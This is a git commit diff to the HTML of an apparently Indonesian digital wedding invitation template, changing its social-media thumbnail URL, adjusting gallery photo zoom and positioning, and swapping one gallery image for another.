




==== commit 04a44e00: "Update gallery photos, zoom adjustments, love story framing, and new social media thumbnail" ====
--- a/index.html
+++ b/index.html
@@ -25,11 +25,11 @@
     <meta property="og:updated_time" content="2025-12-08T15:23:49+07:00" />
     <meta
       property="og:image"
-      content="https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
+      content="https://i.pinimg.com/736x/c8/1f/e1/c81fe169a3becd92e8cd1e2566a8634c.jpg"
     />
     <meta
       property="og:image:secure_url"
-      content="https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
+      content="https://i.pinimg.com/736x/c8/1f/e1/c81fe169a3becd92e8cd1e2566a8634c.jpg"
     />
     <meta property="og:image:width" content="1000" />
     <meta property="og:image:height" content="1000" />
@@ -51,7 +51,7 @@
     />
     <meta
       name="twitter:image"
-      content="https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
+      content="https://i.pinimg.com/736x/c8/1f/e1/c81fe169a3becd92e8cd1e2566a8634c.jpg"
     />
     <meta name="twitter:label1" content="Ditulis oleh" />
     <meta name="twitter:data1" content="KirimDigi" />
@@ -92,8 +92,8 @@
           },
           {
             "@type": "ImageObject",
-            "@id": "https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg",
-            "url": "https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg",
+            "@id": "https://i.pinimg.com/736x/c8/1f/e1/c81fe169a3becd92e8cd1e2566a8634c.jpg",
+            "url": "https://i.pinimg.com/736x/c8/1f/e1/c81fe169a3becd92e8cd1e2566a8634c.jpg",
             "width": "1000",
             "height": "1000",
             "inLanguage": "id"
@@ -107,7 +107,7 @@
             "dateModified": "2025-12-08T15:23:49+07:00",
             "isPartOf": { "@id": "https://invitimo2.my.id/#website" },
             "primaryImageOfPage": {
-              "@id": "https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
+              "@id": "https://i.pinimg.com/736x/c8/1f/e1/c81fe169a3becd92e8cd1e2566a8634c.jpg"
             },
             "inLanguage": "id"
           },
@@ -141,7 +141,7 @@
             "@id": "https://invitimo2.my.id/m01/#richSnippet",
             "isPartOf": { "@id": "https://invitimo2.my.id/m01/#webpage" },
             "image": {
-              "@id": "https://i.pinimg.com/736x/60/57/ae/6057ae5128e2f11dc4867a96e16e5e37.jpg"
+              "@id": "https://i.pinimg.com/736x/c8/1f/e1/c81fe169a3becd92e8cd1e2566a8634c.jpg"
             },
             "inLanguage": "id",
             "mainEntityOfPage": {
@@ -5133,7 +5133,7 @@
                                 data-height="1000"
                                 aria-label="Photo 3"
                                 role="img"
-                                style="background-image: url('kyb.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
+                                style="background-image: url('kyb.jpeg'); background-size: 165% !important; background-position: 70% 55% !important; width: 100%; height: 100%;"
                               ></div>
                               <div class="elementor-gallery-item__overlay"></div>
                             </a>
@@ -5152,7 +5152,7 @@
                                 data-height="1000"
                                 aria-label="Photo 4"
                                 role="img"
-                                style="background-image: url('kyb2.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
+                                style="background-image: url('kyb2.jpeg'); background-size: 165% !important; background-position: 50% 55% !important; width: 100%; height: 100%;"
                               ></div>
                               <div class="elementor-gallery-item__overlay"></div>
                             </a>
@@ -5176,26 +5176,7 @@
                               <div class="elementor-gallery-item__overlay"></div>
                             </a>
 
-                            <!-- 6. ls2.jpeg -->
-                            <a
-                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
-                              href="javascript:void(0);"
-                              data-lightbox-src="ls2.jpeg"
-                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
-                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
-                              ><div
-                                class="e-gallery-image elementor-gallery-item__image"
-                                data-thumbnail="ls2.jpeg"
-                                data-width="667"
-                                data-height="1000"
-                                aria-label="Photo 6"
-                                role="img"
-                                style="background-image: url('ls2.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
-                              ></div>
-                              <div class="elementor-gallery-item__overlay"></div>
-                            </a>
-
-                            <!-- 7. ls4.jpeg -->
+                            <!-- 6. ls4.jpeg -->
                             <a
                               class="e-gallery-item elementor-gallery-item elementor-animated-content"
                               href="javascript:void(0);"
@@ -5207,9 +5188,28 @@
                                 data-thumbnail="ls4.jpeg"
                                 data-width="667"
                                 data-height="1000"
+                                aria-label="Photo 6"
+                                role="img"
+                                style="background-image: url('ls4.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
+                              ></div>
+                              <div class="elementor-gallery-item__overlay"></div>
+                            </a>
+
+                            <!-- 7. ls5.jpeg -->
+                            <a
+                              class="e-gallery-item elementor-gallery-item elementor-animated-content"
+                              href="javascript:void(0);"
+                              data-lightbox-src="ls5.jpeg"
+                              onclick="event.preventDefault(); event.stopPropagation(); return false;"
+                              style="width: 100% !important; margin: 0 !important; height: auto !important; aspect-ratio: 2/3; cursor: pointer;"
+                              ><div
+                                class="e-gallery-image elementor-gallery-item__image"
+                                data-thumbnail="ls5.jpeg"
+                                data-width="667"
+                                data-height="1000"
                                 aria-label="Photo 7"
                                 role="img"
-                                style="background-image: url('ls4.jpeg'); background-size: cover; background-position: center; width: 100%; height: 100%;"
+                                style="background-image: url('ls5.jpeg'); background-size: 165% !important; background-position: 50% 45% !important; width: 100%; height: 100%;"
                               ></div>
                               <div class="elementor-gallery-item__overlay"></div>
                             </a>
@@ -8385,7 +8385,7 @@
           title: "Tema%203D%20Motion%2001",
           excerpt: "",
           featuredImage:
-            "https:\/\/i.pinimg.com\/736x\/60\/57\/ae\/6057ae5128e2f11dc4867a96e16e5e37.jpg",
+            "https:\/\/i.pinimg.com\/736x\/c8\/1f\/e1\/c81fe169a3becd92e8cd1e2566a8634c.jpg",
         },
       };
     </script>
